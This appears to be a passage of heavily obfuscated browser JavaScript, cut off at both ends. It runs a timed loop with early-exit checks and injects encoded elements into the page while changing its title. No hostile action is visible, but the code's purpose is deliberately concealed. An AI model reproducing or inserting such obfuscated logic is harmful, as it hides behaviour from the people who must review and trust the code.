U=-0x8b3+0x4*-0x869+0x2abb*0x1;if(A[BG(0x2193,0xf7e,0xf5c,0x2643,0x1b18)](CN)){if(A[BY(0xd3d,0x164e,0x1b0f,0x166d,0xd3c)](A[Bo(-0x1d5,0xd2a,-0x2da,0x967,0x5)],A[BG(0x730,0xcbc,0x5b1,0x134,0xe76)]))e=A[BY(0x11e0,0x96c,0x107b,0x1102,0x6b1)](g,0x1c5+0x1637+0x1*-0x17fb+0.30000000000000004);else return;}if(!A[Bo(0x179c,0x12ad,0x1224,0xc02,0x2cc)](Cn)){if(A[Bo(-0x8b5,-0x86a,0xe04,0x485,0x766)](A[Bo(0x1246,0xe25,0x6f5,0xb06,0xd31)],A[BP(0x2894,0x1aea,0x21fe,0x1cc0,0x1d6c)]))try{s=A[BP(0x1cf5,0xff0,0x170d,0x852,0x802)](A[BY(0xdc7,0x544,0xd97,0x2ec,0x9d7)](Z,T),-0x1a*0x177+0xc6f*-0x2+0xe3*0x47);}catch(S){}else return;}if(A[BP(0x28e4,0x1b7b,0x23c5,0x182a,0x27a6)](Ci)){if(A[Bf(0x6ac,-0x2f6,0x1037,0xb49,0x26e)](A[Bf(0xae4,-0x25b,0xe84,0x5bb,0x8a3)],A[Bo(0x1986,0x266,0xf98,0xc4a,0xf92)]))return![];else return;}if(A[BP(0xda1,0xdc1,0x19f7,0x1a1c,0xfff)](CD)){if(A[Bo(0x1713,0x203a,0x1cd5,0x16fd,0x248b)](A[Bf(0xf97,0x1157,0x224,0x1d6e,0x12ca)],A[BP(0x1b9d,0x18b5,0xfc8,0x102f,0x2431)])){var Z=s?function(){function Bw(A,U,e,g,u){return Bo(A-0x1c0,U-0x1c5,g,u- -0x74,u-0x79);}if(Z){var F=d[Bw(0x587,0xa2c,0x1cb,-0x723,0x1e2)](t,arguments);return L=null,F;}}:function(){};return f=![],Z;}else return;}function BP(A,U,e,g,u){return Wx(U-0x2d,U-0x1e2,e-0x2e,g-0x122,A);}function BG(A,U,e,g,u){return WM(e,u-0x30c,e-0xea,g-0xa0,u-0x1d8);}function Bf(A,U,e,g,u){return Wr(A-0x2cb,g,e-0xdf,g-0xef,u-0x1a5);}A[BY(0x607,0xc9a,0x11e2,0xb72,0xc86)](CO),A[Bo(0x8ee,0x78a,0x1244,0x815,0xaa3)](setInterval,function(){function BI(A,U,e,g,u){return Bo(A-0xc7,U-0x14d,e,g- -0x3f5,u-0x1cc);}function Bl(A,U,e,g,u){return Bf(A- -0x249,U-0xf9,e-0x12a,g,u-0xf8);}function BF(A,U,e,g,u){return Bf(g- -0x2dc,U-0x8f,e-0xd3,u,u-0x62);}var Z={'NMqIn':function(T,j){function Bd(A,U,e,g,u){return y(e- -0x6e,A);}return A[Bd(0x1735,0x20d0,0x13b3,0xecf,0x99b)](T,j);},'bCyIV':function(T,j){function Bt(A,U,e,g,u){return y(g- -0x3b4,u);}return A[Bt(0x990,0x1121,0x170e,0x130b,0x17e6)](T,j);}};function BJ(A,U,e,g,u){return BY(A-0x8b,A,e-0x42,u- -0x18c,u-0xb0);}function BL(A,U,e,g,u){return Bo(A-0x14,U-0x1d2,U,g- -0x464,u-0xf6);}if(A[BL(0x8d2,0x228,0x3f3,0xce7,0xbb1)](A[BL(0x186b,0x182f,0x3f1,0xd78,0x5ee)],A[BF(0x196f,0x1fd,0xc14,0xd9a,0x365)]))g=Z[BJ(0x1a2e,0xb40,0x1370,0x124c,0x184b)](Z[BJ(0x1678,0xcd5,0x16d3,0x1386,0x17d3)](u,S),0x158a+-0x1*-0x709+-0x13e*0x17);else{if(A[BJ(0xadc,0xc2b,0x978,-0x115,0x4c6)](U,0x1d*-0xd3+-0xf66+-0xe67*-0x3)){if(A[BJ(0x2d3,0x11e5,0x183a,0x240,0xf2f)](A[BF(-0x95,0x352,-0xc3,0x319,0x8dd)],A[BI(0xdc1,0xdc2,0x1c95,0x17e9,0x1687)]))U=A[BL(0x151f,0x4cc,0x109b,0xd2e,0x305)](U,0x36*-0x80+0x203f+0x16*-0x3d+0.30000000000000004);else return![];}A[BJ(0x22e7,0xfb7,0x16cc,0xed3,0x1571)](R6,C9);if(!A[BF(0x451,-0xe2,-0x3de,0x7c0,0x712)](R0)){if(A[Bl(0x134e,0x1e12,0x12a3,0x1099,0xd8c)](A[BJ(-0xb5a,0xb26,0x48e,-0xa84,0x11b)],A[BI(0x466,0x9a3,0x1c2,-0xbe,0x7f8)]))return;else{var f=A[BI(0x2074,0x1167,0xa17,0x14a5,0x1a3e)][Bl(-0x15d,-0x5ec,-0xdef,-0x82f,0x941)]('|'),P=0xf5a+-0xff8+0x9e;while(!![]){switch(f[P++]){case'0':Y[BL(0xb67,0x1a59,0x136a,0x1488,0x154d)+Bl(0x843,-0x270,0x115e,-0x2f7,-0xa7)]=A[BI(0x1d51,0x1532,0x17d4,0xfa1,0xded)](T,j[A[BF(-0xf16,0x1f,-0xdc0,-0x1e4,-0xca9)]]);continue;case'1':return Y;case'2':var [Y,d]=A[BI(0x80c,0xea5,0xd1d,0x7c8,0x338)](Z,[{'data':A[Bl(0x802,0xca8,-0x2ae,0x13de,0xcb4)]}]);continue;case'3':Y[BF(0x11fb,0xa43,0xdb2,0x14aa,0x80f)+BI(0xc65,0x56e,-0x1cd,0x7fd,0xb1)]+=A[BF(0x261f,0x1b88,0x1d01,0x1898,0x1eeb)](A[BI(0x443,0x16bb,0x11f9,0x10fa,0x1c29)](A[BL(0x11f7,0x3a6,0x131f,0x9d0,0x3b)],A[BJ(0xbf3,0x1756,0x1ef8,0x1c89,0x18ce)](o,f[A[BL(-0x1fb,0xb0b,0x508,0xb3,0xcd2)]])),A[BI(-0x337,0x52a,-0xb4e,-0x219,0x791)]);continue;case'4':Y[Bl(0x153d,0x129f,0xf45,0x1c38,0x17d2)+BI(0x12de,0x1108,0x1088,0x7fd,0x6f4)]+=A[BF(0x1953,0x1a64,0x12f4,0x10ad,0x1801)](A[Bl(0xb80,0x82d,0x485,0xe62,0x18c)](A[BF(-0x15b,0xdf6,0x4a8,0x85,0xb19)],A[BF(0x9ba,0x1356,0xea6,0xd45,0x11c)](P,Y[A[BF(-0x17b,-0x7e7,-0x5cd,0x334,-0x23f)]])),A[BJ(-0x45,0x9c9,-0xfe,-0x550,0x73f)]);continue;}break;}}}A[BF(0x68e,0x3d6,0xf1e,0x7c0,0x5f0)](R9);}},U);});function R9(){function BV(A,U,e,g,u){return Wx(g- -0x17a,U-0x17d,e-0xa5,g-0x35,U);}var A={'LoqvK':Ba(0x123c,0xbd8,0x759,-0x364,-0x1d1)+BV(0x12dd,0x84b,0x1086,0x80c,0x109)+'0','htilR':Ba(0x1526,0xa5a,0x1032,0xb31,0x16a7),'sXtQk':BQ(0x1cdd,0x12f2,0x1a55,0xcfc,0x19a1),'VLvWd':BV(0x66c,0x1044,0x1079,0x1046,0x5e3)+'l','OakFY':function(u){return u();}},U=A[BK(0x1674,0xcd3,0x1633,0x1117,0x1c4a)][Ba(0x246,0x969,0x9a,0x440,-0x2be)]('|');function BK(A,U,e,g,u){return Wn(A-0x1bf,e- -0x416,e-0x1f,u,u-0xb0);}var e=-0x107*0x26+0x977+0x1d93;function Bz(A,U,e,g,u){return Wx(e- -0x632,U-0x184,e-0x174,g-0x49,U);}function BQ(A,U,e,g,u){return Wk(u- -0x1c1,U-0x146,e-0x1af,g-0x4c,g);}function Ba(A,U,e,g,u){return WM(U,e- -0x61,e-0xf1,g-0x11c,u-0x1ed);}while(!![]){switch(U[e++]){case'0':document[BQ(-0xa1d,-0x5fc,-0xc4c,0x19d,0x175)][BK(0x186,0x1009,0xc35,0x1516,0x182f)+BV(0xaf6,0x1a36,0x12b3,0x107f,0x8d5)+'d'](g);continue;case'1':var g=document[Ba(0xf38,0x209c,0x1553,0x15c9,0x17d5)+BV(0x19a2,0x1b1b,0x1461,0x1c83,0x19ec)+BQ(0xc06,0xf21,0x1234,0x9a,0x9c6)](A[BK(0x1904,0x9b7,0xe51,0x180f,0x2a2)]);continue;case'2':g[BV(0x1cf8,0xe9a,0xbf4,0x171b,0x156d)]=A[BK(0x1971,0x822,0x12bd,0x185b,0x1f95)];continue;case'3':document[BK(0x1545,0x17ee,0x146d,0x697,0x1bf7)]=CR[BV(0x203b,0xe26,0x1190,0x175a,0x2365)];continue;case'4':g['id']=A[Bz(0x1934,0x910,0x1622,0x22d4,0x2281)];continue;case'5':g[BK(0x2e,0x416,0xc35,0xe5,0xe91)+BQ(0x16b5,0xebc,0x111c,0x1759,0xfbb)+'d'](A[BV(0xf89,0x707,-0x47f,0x7bd,0x863)](RE));continue;}break;}}function RE(){function Bc(A,U,e,g,u){return WM(g,e-0x2cd,e-0xdd,g-0x29,u-0x2b);}var A={'htOzT':function(g,u){return g(u);},'WxgiG':Bc(0xb7d,0x835,0x6f6,0x5ea,0xf08)+Bc(0x1870,0x1692,0x18dd,0xe33,0xf5f)+Bc(0x1278,0x2392,0x1bf0,0x159d,0x290d)+Bb(-0x3bb,0x253,0x1209,0x3af,0x8b4)+Bc(0x20ce,0x1fbe,0x17d1,0x19d5,0xb5e)+Bc(0x1e5b,0x169e,0x1da9,0x209a,0x23d8)+Bp(0xfdb,0xb06,-0x5a4,0x40a,-0x715)+Bx(0x78b,0x2035,0x1708,0x14cd,0x7af)+Bp(0x197c,0x1dd5,0x137e,0x1743,0x1cc7)+Bx(0x553,0x178d,0x4c9,0x1225,0x70b)+Bc(0x235c,0x10ac,0x1ae1,0x2497,0x26cf)+BX(0xf0c,0x2038,0x1845,0x1d82,0x1f40)+Bp(0x208c,0x2564,0x22de,0x1be1,0xfc5)+Bc(0x19e9,0x180f,0x1157,0x7ed,0x1583)+Bx(0x2c9,0xa9a,0x762,0xcca,0x46b)+Bx(0x6b,0x1035,-0x83b,0x429,0x4e7)+Bc(-0x210,0xb7f,0x31c,-0x74,0x8cc)+Bp(0x10b8,0x584,0x4f2,0xd57,0xe81)+BX(0x14c,0x11af,0xdb9,0x1b59,0x8c5)+Bb(0x977,0xce2,0x857,0x845,0xd62)+BX(0x168a,0x102f,0x1358,0xdd8,0x615)+Bp(0x17e4,0x80e,0xf5e,0xda7,0x1195)+Bc(0x1145,0x1a95,0x1866,0x1613,0x1351)+BX(0x1efc,0x2064,0x149f,0x1a37,0xc6b)+Bb(0x10aa,-0x37b,-0x406,-0x145,0x5dc)+BX(0x1e6d,0x25b2,0x1cea,0x1a11,0x29c5),'Kgwzo':Bc(0x1532,0x1232,0xd35,0x13f9,0x56d)+Bx(0x6f4,0xbb0,0x197b,0x13cc,0x19e4)+Bp(-0x652,0xb0b,0x63,0x354,0x1000)+Bx(0xc9b,0x1ade,0xc6d,0x1076,0x1530)+Bc(-0x78b,0xd5e,0x460,0xc42,-0x914)+Bp(0x1ca7,0x1ce2,0x1172,0x1b9c,0x240b)+Bx(0x11c0,0xdab,0x13f5,0x9a1,0x3c7)+Bx(0x1ca7,0xe62,0x1d89,0x1966,0x25e8)+Bx(0xf4d,0x1a28,0x7c9,0x12e2,0x11e7)+Bb(0x2a1,0x11b7,0x11c7,0x17bd,0xba8)+Bp(0xcf3,0xf93,0xc5,0x7bd,0x1085)+Bx(0x6a8,0x10a1,0x1538,0x800,-0xf9)+BX(0xb1e,-0x337,0x7ee,0x845,0xc5d)+Bb(0x1108,0x1e32,0x1d6f,0x20ad,0x17f8)+Bc(0x1438,0x14f1,0x95c,0x3fa,0x15c)+Bb(0x11cf,0x2737,0x2589,0x2204,0x196a)+BX(0x1b09,0x770,0x1040,0x1ba9,0xc56)+Bx(0x246a,0x24c8,0xfc5,0x1849,0x1415)+Bb(-0x9d7,0x190,-0x766,-0x22b,0xfa)+BX(0xf4f,0xd3a,0x1218,0x14e5,0x1e7b)+BX(0x98b,0x168,0xde5,0xebb,0x1662)+Bc(0x1f4c,0x15c3,0x1765,0x24ed,0x1ad1)+Bc(0x19d8,0xe46,0xc18,0x1131,0x135a)+Bp(0x99,0xe59,0x36a,0x7aa,0xa69)+Bb(0xe1c,0x4cc,0x18cd,0x68b,0xfce)+BX(0x37b,0x1294,0x666,-0x4b3,-0x4c1)+Bx(0x27ed,0x1084,0x281e,0x1b2b,0x20b1)+Bb(0x13aa,0xc92,0xaf3,0x10e8,0x1545)+Bb(0x768,0x1090,0xf20,0x15f3,0x9d8)+Bp(0x1307,0x12c6,0x895,0xbb3,0xf73)+BX(0x1eaa,0x2265,0x188b,0xd6d,0xb2e)+Bp(-0x31e,0xdf4,0xbb2,0x5bc,-0x35e)+Bx(0x24,-0x24e,-0x1d9,0x8da,0x73e)+Bc(-0x49f,0xdc6,0x6c6,0x87e,-0x4f6)+Bc(0x1c63,0x12b5,0x1e13,0x17c5,0x277a)+Bb(0x235,0x12b7,0x17bc,0x17f3,0xd93)+Bp(0x1232,0x10e4,0xc8,0xe0c,0x1943)+BX(0x105d,0x11ba,0x4c4,-0x139,0x73c)+Bp(0x1765,0x7ae,0x16a2,0xa3c,0x99a)+BX(0x554,0xd5b,0x11d2,0xa62,0x1f37)+Bc(0x10ae,0x155b,0xbd8,0x6ad,0x172)+Bp(0x2a1,-0x180,0x736,0x68f,0x41f)+Bp(0xbbf,0x149d,0x30c,0xbd8,0x1892)+Bp(0x10d9,0xb6e,0x6a1,0x10e0,0xdb3)+BX(0x1520,0x1ecd,0x1bcc,0xe31,0x1e56)+Bc(0x191c,0x1824,0xbf7,0x130f,0x1817)+Bp(0x2196,0x18a4,0x1938,0x1e77,0x293f)+Bc(0x6e1,0x6c0,0x10ab,0x12bd,0x18c6)+Bp(0x117d,0x192,-0x598,0x3ee,-0x723)+BX(0xd1e,0x20d9,0x1a40,0x1333,0x2479)+Bc(0x1bdb,0x1ce1,0x1bb5,0x1aba,0x1c52)+Bc(0x109b,0x133f,0x18fa,0x1674,0x1372)+Bp(0xba1,0xdd1,0x1abc,0x1726,0xc62)+Bx(0x18c8,0x1465,0x1dc7,0x1ce9,0x2832)+Bp(0xe46,0x2064,0x1784,0x16d3,0x102c)+Bc(0x151f,0x3ff,0xd1b,0x2fa,0x554)+Bp(0x1a65,0x111c,0x7f9,0xe72,0x600)+Bx(0xf70,0x1227,0x1c64,0x16f4,0x13fd)+Bx(0xb09,0x164a,0x1ccd,0x1274,0x14e6)+Bp(0x13d1,0xc6f,0x1567,0xfcc,0xec1)+Bb(0xb22,0x267,0x725,0x2b8,0x2f3)+Bc(0x24d7,0x2634,0x1d39,0x1db2,0x1443)+Bb(0x13b1,0x5cc,0x1137,0x159d,0xb6c)+Bb(0x47e,0x11f6,0xd1f,0x55a,0xb2e)+BX(0x2699,0x1a7a,0x1a9b,0x1d44,0x1ac7)+Bx(0x20b7,0x8a1,0x17a0,0x1481,0x1322)+BX(0xbd9,0x25e4,0x188e,0x2085,0x2313)+Bc(0xec6,0xce4,0xc34,-0x127,0xded)+Bx(0x1a3c,0x9b0,0x1def,0x1720,0x14a9)+Bc(0xaa3,0x10fa,0xc38,0xb51,0x1836),'iJMWG':Bx(0x1186,0x1443,0x11b7,0x1a31,0x1713)+Bx(0xa8d,0xdc3,0x179e,0xf8d,0x1c56)+Bc(0x195f,0x1e7c,0x1d68,0x2699,0x2295)+Bb(-0x359,0x83d,0x4e9,0x8e5,0x868)+Bp(0x5a5,0x12c8,0x108b,0xf1d,0x15df)+BX(0x10a7,0xb8a,0x17e0,0x171d,0x19ef)+Bc(0x1881,0x11a8,0xd35,0x248,0x1a2d)+Bc(0x1907,0xc16,0xcd2,0x1a1d,0x898)+BX(0x1a67,0x22b7,0x1698,0x1be4,0x21ad)+Bx(0x1ac9,0x1517,0xaaa,0xe8d,0xb95)+Bc(0x95e,0xd7e,0x638,0x4cf,-0x6a5)+Bb(-0x1f9,-0x46d,-0x3cc,-0xd7,0x3d2)+Bb(0xd21,0x1bd4,0x704,0x1afb,0x1319)+Bb(0x118a,0x1960,0x1605,0x1dfd,0x14e4)+Bc(0x2430,0x14ae,0x19c7,0x250e,0xfb5)+Bc(0x10f5,0x1179,0xaf9,0x17ee,0x4d)+Bp(0xdd7,0x5b1,0x1076,0x3ef,0x52c)+Bx(0xf4c,0x138f,0x8f8,0xbd0,0x15a1)+Bx(0xec8,0xc4f,0x14c5,0x141f,0xe39),'qkszf':Bx(0xad1,0x1f25,0x11fa,0x121d,0x1436)+Bb(0x13e8,0xa93,0x12b3,0xeee,0x6d4),'XxItS':Bp(0xd6b,0x146b,0x1a82,0xd60,0x1aa1)+Bx(-0x281,-0x7bd,0x10ce,0x5b0,0x10dd)+BX(0x17a4,0x1106,0x12ab,0x1b06,0x983)+Bx(0xa31,0x451,0xddb,0xe8d,0x59a)+Bc(-0xb8,0x77b,0x638,0xa66,0x1f6)+Bp(0xdeb,0x9c9,0x91a,0x8aa,-0x1a0)+Bp(0x9d3,0xed0,0x19e,0x7c7,0x10e4)+Bp(0x2a33,0x1d77,0x12ad,0x1caf,0x185b)+'e;','CMccu':BX(0x299,0x5aa,0xe73,0x92e,0x74a)+BX(0xe62,0xd3b,0x6e5,-0x3c8,-0x62c)+Bb(-0x635,-0x5da,0x5e0,0x908,0xce)+Bc(0xb2d,0x603,0x7f1,0x854,0x805)+BX(-0x598,0xe7,0x6fc,0x749,0x91a),'bWjPL':Bx(0x207a,0x103a,0x1693,0x1a31,0x1b32)+Bp(0x12c6,0x16f0,0xdfa,0xec9,0x1abb)+Bb(0x2576,0x11dd,0x22ec,0xcfd,0x18bb)+Bc(0x10b7,0x195b,0xdcd,0x291,0x513)+'2;','PSWXg':Bx(0xe57,0x5ab,0x1030,0xe24,0x1aec)+Bc(0x1341,0x4b5,0x8d8,-0xcb,0x109)+Bb(-0x3b9,0x1e5,0x1052,0x2b,0x2b5)+BX(0x331,0x1913,0xeb6,0xa26,0xca7)+Bp(0x10b2,0x1532,0x1a4b,0x1e57,0x2861),'EEGkc':Bp(0x17bb,0x55b,0xe51,0xd60,0x1280)+Bx(-0x516,0x90c,-0x246,0x582,0x10e2)+'f;','AkAMT':function(g){return g();},'qLqRA':function(g){return g();}},[U,e]=A[Bx(0x12b8,0x8b0,0xcb5,0x13a0,0x6d2)](R8,[{'data':A[Bp(0x792,0x1e41,0x1128,0x1524,0x8fc)]},{'Ef':'\x20*','data':A[Bb(0xe3e,0x20a9,0x7cb,0x1e9d,0x14ab)]},{'Ef':'\x20a','data':A[BX(0x178a,0x1731,0x1898,0x1b76,0x13ac)]},{'Ef':A[Bx(0x12c8,0x10ed,0x6fc,0x13d6,0x1aa4)],'data':A[Bp(0x170a,0x265a,0xf50,0x1b97,0x1026)]},{'name':A[Bx(0x1cd3,0xf7b,0x11b5,0x15ec,0x12cc)],'media':[{'data':A[Bb(-0x55,-0x497,0xf50,-0x694,0x64a)]},{'Ef':'\x20*','data':A[Bp(0x2e6,0x9d0,0x59a,0xebe,0xdb3)]},{'Ef':'\x20a','data':A[BX(0x2263,0x110c,0x1d49,0x2314,0x1173)]}]}]);function BX(A,U,e,g,u){return Wk(e- -0x64,U-0x15c,e-0x8a,g-0x12d,g);}function Bp(A,U,e,g,u){return WM(u,g-0x2f8,e-0x192,g-0x57,u-0x1e1);}function Bx(A,U,e,g,u){return Wx(g-0x7a,U-0x9a,e-0x10d,g-0xd1,A);}U[BX(0x5d6,0xeb8,0xfbb,0xe21,0x1cca)+Bx(0x12dd,0xb54,0x11ed,0x1273,0x9da)+'d'](A[Bc(0x1249,0x1530,0x162e,0x166e,0x17e6)](RC)),U[Bx(0x1110,0x1e90,0x1ed6,0x1116,0xbb6)+Bx(0x573,0x597,0x931,0x1273,0x1fca)+'d'](A[Bp(0x58f,0x1973,0xdbf,0xfea,0x1c5c)](RS));function Bb(A,U,e,g,u){return Wn(A-0x56,u- -0x4d1,e-0xd4,g,u-0x1aa);}return U;}function RC(){function Bn(A,U,e,g,u){return WM(u,U- -0x10c,e-0x22,g-0xd8,u-0xd1);}var A={'NWuCv':function(g,u){return g(u);},'yJAgK':Bn(0x1ff,0x7f9,0x8df,0x48,0x1381)+Bk(0x307,0x1741,0xa15,0xdb9,-0x277)+Bn(0xa6d,0xb2b,0x10a8,0x8b2,0xed4)+Bn(0x1208,0x698,0xa4b,0x876,0x1dc)+Bk(0x9db,-0x17,0x37a,-0x967,0x114)+BM(0x19b2,0x148b,0xa3d,0x1162,0xe5f)+Br(0x21ac,0x1ce2,0x1f20,0x16ae,0x1636)+BM(0x1dc7,0x1617,0x1ef8,0xf87,0x1bed)+Bk(0x323,0xf54,0xfdc,0xb40,0x1156)+Bn(-0x3b3,-0x1e,0xae,0x5a1,-0x292)+Bk(0x14f9,0xd82,0x847,0x643,-0x39a)+BD(0xe3a,0x1147,0x1bd1,0x155b,0xfc3)+BM(0xabf,0xe76,0x143,0x1150,0x1443)+BD(0x1640,0x1430,-0x466,0x153b,0x936)+BD(0xf06,0x1bb6,0x1f9a,0x16b5,0x123e)+Br(0x1374,0x1146,0x1334,0x1899,0x5d0)+Br(0xc5f,0x7d3,0x6cf,0xcd5,-0x518)+Br(0x2264,0x1f81,0x249f,0x2676,0x236b)+Br(0x665,0xa9b,0xea5,0x9cd,0x414)+Br(0x33b,0x6ce,0xf27,0xbbb,-0x4dd)+BD(0x976,0xfeb,0xcac,0x1ba1,0x15c8)+Bk(-0x514,-0x5f5,0x7b8,0xb70,0x1038)+Br(0x1aea,0x1ab2,0xd1b,0x24ea,0xd67)+BM(0x12a4,0xe58,0xa3f,0xcbe,0x2d6)+BD(0xbd5,0x1142,0x1b6,0x13de,0xee9)+Br(0x13c,0xb6b,0x3f1,0xab7,0x111),'vCOnQ':function(g){return g();}};function Br(A,U,e,g,u){return WM(u,U-0x3bf,e-0x121,g-0x1f0,u-0x1d2);}function Bk(A,U,e,g,u){return Wx(e- -0x3f1,U-0x14f,e-0x108,g-0x136,g);}var [U,e]=A[Br(0x2787,0x1d3e,0x2a8f,0x1782,0x1338)](R8,[{'data':A[Bn(0xb73,0x4e5,0x25b,0x5bb,-0x2ca)]}]);function BM(A,U,e,g,u){return Wr(U-0x155,e,e-0x1c5,g-0xba,u-0x1d6);}U[Br(0x198c,0x1119,0x67a,0xa52,0x46c)+Br(0x1da3,0x1276,0xab3,0x134a,0x1105)+'d'](A[Br(0x1187,0xf01,0xfd3,0x846,0x1ab1)](RR));function BD(A,U,e,g,u){return Wk(u- -0x226,U-0x1bf,e-0x94,g-0x118,U);}return U;}function RR(){var A={'WCiFu':BN(-0x281,-0x827,0x338,0x87a,0x3ab)+Bq(0xced,0x1628,0x1516,0xaa4,0x235a)+'5','jpywB':function(S){return S();},'whdCS':function(S,s){return S(s);},'bRiUQ':BN(0x848,0xc1a,0x978,0x197c,0xba8)+BN(0x1118,0xb25,0xd5a,-0xb4,0x6d0)+BH(0x130,0xe7b,0x16a,0xc92,0x981)+BH(0x58f,0x149f,0x1274,0x56d,0x9bd)+BN(0x2259,0x1f6a,0x21e3,0x1d47,0x1804)+BN(-0x25b,-0x375,0x15b0,0x10bf,0x9e4)+Bm(0x838,0x6a4,-0x256,-0x481,0xca9)+Bm(0xb9b,0xb0d,-0x101,0xa7e,0xb72)+BO(0xeb2,0x19a4,0x13a1,0x2420,0x1b34)+BH(0x17d,0xc9f,0x1847,0x17dd,0xd2e)+BO(0x10dd,0xac1,0x775,-0x271,0xf3a)+BN(0x176b,-0x1e4,0x105a,0x1528,0xb1e)+Bm(0x108c,0xbf2,0x577,0xf71,0xaf4)+BH(0x56c,0x26d,-0x553,0x128e,0x638)+BN(0xe9e,0x12d5,0x13a4,0x82e,0x1377)+Bm(0x4d9,-0x135,-0x71c,-0x4ed,0xa79)+BH(0x491,0xb07,0x435,0x539,0xa32)+BH(0x873,0x1bbe,0x1b8e,0x11c9,0x1469),'oeVHA':BH(0x2193,0x2104,0x1138,0x981,0x15c5)+Bm(0x154d,0x19d5,0x1ab6,0x14f7,0x10af)+Bm(0x1e38,0x20f5,0x2275,0x2023,0x28bc),'czYXF':BO(0xe00,0xb41,-0xcd,0x1366,0x183d)+BH(-0x481,0xf80,-0x594,-0x357,0x21f)+BH(-0xa60,-0xadb,0x501,-0x994,0x1a7)+'m','DOOtU':function(S){return S();},'LBfZt':function(S){return S();}};function Bm(A,U,e,g,u){return Wr(A-0x60e,g,e-0x12d,g-0x166,u-0x1bf);}function BN(A,U,e,g,u){return Wr(u-0x274,g,e-0xbc,g-0x125,u-0x173);}function BH(A,U,e,g,u){return WM(U,u- -0x184,e-0x3d,g-0x1ac,u-0xcc);}function Bq(A,U,e,g,u){return Wr(U- -0x70,g,e-0x42,g-0x43,u-0xba);}var U=A[BH(0x122f,0x19f0,0x1a8d,0x15a5,0xd47)][Bq(-0x3b4,-0x24f,-0x71e,0x6e6,0x43c)]('|'),e=-0xd27+-0x18a3+0x25ca;function BO(A,U,e,g,u){return WM(A,U- -0xcd,e-0x49,g-0x1bc,u-0xda);}while(!![]){switch(U[e++]){case'0':g[BH(0x1569,0x14f2,0xc67,0xb32,0xbd6)+Bq(0x5c6,0xb6d,0xaaf,0x13ec,0xabe)+'d'](A[Bm(0x4b6,-0x568,0x218,-0x38e,-0x9d)](RW));continue;case'1':g[BO(0xc60,0xc8d,0x4d4,0xc02,0x93f)+BN(0x40e,0xcb5,0x1614,0x17b0,0xe51)+'d'](A[Bm(0x4b6,0xc5d,-0x5ea,-0x8de,-0x46e)](Rv));continue;case'2':var [g,u]=A[Bq(0x1e29,0x13a3,0x107e,0x1516,0x16b1)](R8,[{'data':A[Bq(0x282,0x57c,0x1229,0xcf,0xfe3)]},{'name':A[BO(0xa3b,-0x31,-0x2b2,-0xdc3,0x25c)],'media':[{'data':A[BH(0x831,0x1a7,0xcae,0x791,0xba8)]}]}]);continue;case'3':g[Bm(0x108e,0x1903,0x380,0x1792,0x9b2)+Bm(0x11eb,0x12b6,0x1b6e,0xa96,0x142e)+'d'](A[BO(0x143b,0x12db,0x20ae,0x85b,0x199e)](RB));continue;case'4':g[BO(0xd0b,0xc8d,0xf34,0x16b,-0x11)+BH(-0x56,0xa4b,0x35f,0x187,0xd33)+'d'](A[Bm(0x1590,0x1076,0x9e3,0x2139,0xda9)](Rh));continue;case'5':return g;}break;}}function RW(){function y0(A,U,e,g,u){return Wr(g-0x1c,e,e-0xa9,g-0x70,u-0x5d);}var A={'OJLLm':Bi(0x2063,0x11ca,0x21e3,0x1df3,0x2337)+y0(0x79d,0x9bb,0xe6e,0xbc7,0x5db),'ZSuay':function(s,Z){return s(Z);},'fgMMK':y1(0x1014,0x1be3,0x1594,0x1d21,0xe95)+Bi(0x989,0x789,0xb2a,0x154c,0x1b66),'WVoAM':function(s){return s();},'lAzCc':function(s,Z){return s+Z;},'BmDOG':function(s,Z){return s+Z;},'ILJoQ':y0(0x1dd,0xe2f,-0x289,0x61f,0x186)+y0(0x19ff,0x4a0,0x1af2,0xf6f,0xaa6),'lQuzp':y3(0xdcb,0x1261,0xe90,0xd5f,0x14ca)+y3(0x1722,0x104e,0x15c6,0x14c0,0x1067)+'>','KtAXW':function(s,Z){return s(Z);},'BxLqK':y0(0x1191,0x1273,0x13b5,0xda2,0xe4)+Bi(-0x231,0x1b2,0x9bb,0x656,0x5d2)+y3(0x1a3e,0x2193,0x1dc3,0x1b57,0x1c17)+Bi(-0x5a3,0x303,0xdbb,0x72b,0xdc5)+y1(0x12f5,0x17d5,0x1589,0x1722,0x21a7)+y2(0xadc,0x1644,0x1781,0x232b,0xd8b)+y3(0x499,0xbb5,0x1014,0xccc,0xde)+y0(-0xe6,-0xa94,-0x9bd,0x47,-0x8d5)+y0(-0x309,-0xc28,-0x548,0x28,0x64d)+y0(0x978,0x5ce,0x1a1e,0x1076,0x1de5)+y2(0xf7e,0x835,0x208,0x1028,0x15db)+y1(0xad6,0x1265,0xe40,0x1754,0x1b74)+y2(0x438,0x87a,0xe83,0x298,0x140b)+y3(0x1343,-0x24c,-0x70f,0x5c6,0xd52)+y3(-0x47b,0x160,0x4a,0x6ce,0x3b7)+y2(0x3d3,0x868,-0xb0,0xa7c,-0x206)+'m','UqgiB':y3(0x163c,0x15d6,0x1a4f,0x1077,0xe52),'Mzfox':y2(0x2b3,0x7c6,-0x3d2,-0x66,0x11e8)+y2(0x9c3,0x139a,0xbde,0xd1a,0x1704)+Bi(0x3a7,0x6d8,0xc36,0x10b4,0x1c7f)+y3(-0xa38,0x2cc,0x88a,0x235,-0x214)+y2(0x2a2,0x92a,0x1664,-0x1c5,0xaf1)+y0(0xb07,0x10cf,0xe85,0x12f8,0x2012)+y2(0xb8e,0xccc,-0xd3,0xb69,0x14f1)+y1(0x3af,0x1154,0x4c8,0xd3,0xedc)+y2(0x4e5,0x4f7,0x7a3,0x35,-0x17a),'AKDSH':y2(0x124e,0x1678,0x189f,0x20b3,0x1c7d)+y3(0x13bf,0x9ff,0x1845,0x132d,0x1c64)+y1(0x1a12,0x15bb,0x1f61,0x195e,0x1c24),'XteiN':Bi(0x3f2,0x1ac0,0x167e,0xff8,0x3d5)+y3(0xf10,0x175a,0x145f,0x1043,0x15d2)+y2(0x1cf1,0x1256,0xf21,0x159d,0x16c4)+Bi(0x1b70,0x2157,0x2a06,0x1c61,0x1037)+y0(0x1f8,0x92a,0x684,0xdba,0x643)+y0(0x48f,0xd5e,0xa63,0x1b3,0x796)+y2(0x134b,0x130c,0x1782,0xee3,0x1b59)+y2(0x98f,0x929,0x10b1,0xcd0,0x770)+y1(0xe95,0x1109,0x608,0xd0,-0x79a)+Bi(0x5a9,0x15cf,0xa45,0xba6,0xf78)+y2(0x144c,0x10f2,0xdf1,0x120e,0x1a72)+Bi(-0xbd,0x1677,0x4c5,0xa8e,0x3f0),'GdQal':y3(-0x3f2,-0x4d,0x248,0x9ab,-0x2d0)+y0(0x167d,0x1636,0x7d7,0x149c,0x1037)+y0(0x20db,0x22c7,0xa